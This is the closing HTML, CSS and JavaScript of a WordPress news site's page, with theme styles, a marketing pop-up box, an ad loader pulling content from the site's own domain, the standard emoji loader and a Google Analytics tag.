*, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * {
    color: #008d7f;
}
.hidden {
    display:none;
}
.modalSubscribe {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9950;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    background: rgba(0,0,0,0.5);
}
.modalContainer {
    background-color: #fff;
    width: 90%;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
}
.td-post-sub-title {
    color: #333;
}
#programBoxxy {
	background-color: #555;
	color: #fff;
	padding: 10px 10px 0px 10px;
	border: none;
	position: fixed;
	bottom: 20px;
	right: 20px;
}
.td-social-twitter {
  background-image: url('/img/twitter-x.webp');
  background-size: cover;
  background-position: center;
  width: 40px;
  height: 40px;
}
._2tga._8j9v {
    display: none;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_21 {
	display: none;
}
.hidden-sm {
    display: none;
}
}
</style>

<div class="td-container"><div id="programBoxxy" class="hidden-sm">
    <button onclick="document.getElementById('programBoxxy').style.display = 'none';" style=" background: none; border: none; text-align: right; color: #009688;">X close</button><br>
	<p style="color:#fff;">Interested in learning<br>more about our content<br>marketing programs?<br><a href="/cdn-cgi/l/email-protection#8eede7e0eaf7cee8e7e0faebe9fceffae7e1e0a0e0ebfab1fdfbece4ebedfab3c7a9e3aee7e0faebfcebfdfaebeaaee7e0aecad9c0aeede1e0faebe0faaee3effce5ebfae7e0e9aefefce1e9fcefe3fd" style="font-weight: bold">Click Here</a></p>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://dwealth.news/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dwealth.news/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dwealth.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dwealth.news/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dwealth.news/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
  // Add HTML to elements with the class 'td-post-sharing-bottom'
  var sharingDivs = document.querySelectorAll('.td-post-sharing-bottom');
  var htmlCode = '<p style="margin-top:15px"><a href="https://buy.stripe.com/14k28G0Sy7Kcf3q001" target="_blank"><img src="https://dwealth.news/img/buyMeCoffee1.webp" class="img-fluid" alt="Buy Me Coffee" style="max-width: 100%; width:200px; height: auto;"></a></p>';

  sharingDivs.forEach(function(div) {
    div.insertAdjacentHTML('beforeend', htmlCode);
  });

  // Hide elements with the class '_8f1i'
  var elements = document.querySelectorAll('span._8f1i');
  elements.forEach(function(element) {
    element.style.display = 'none';
  });
});
document.addEventListener('DOMContentLoaded', () => {
  function loadContent(elementId, url, fallbackMessage = 'Unable to load content at this time.') {
    const targetElement = document.getElementById(elementId);

    if (!targetElement) {
      console.error(`Element with id "${elementId}" not found.`);
      return;
    }

    fetch(url)
      .then(response => {
        if (!response.ok) {
          throw new Error(`HTTP error! Status: ${response.status}`);
        }
        return response.text();
      })
      .then(html => {
        targetElement.innerHTML = html;
      })
      .catch(error => {
        console.error(`Error loading content for #${elementId}:`, error);
        targetElement.innerHTML = `<p>${fallbackMessage}</p>`;
      });
  }

  // Load ad content into respective containers
  loadContent('cv72890', 'https://dwealth.news/cv/728x90ad.php');
  loadContent('cv300600', 'https://dwealth.news/cv/300x600/');
});
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-175805879-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175805879-1');
</script>

</body>
</html>
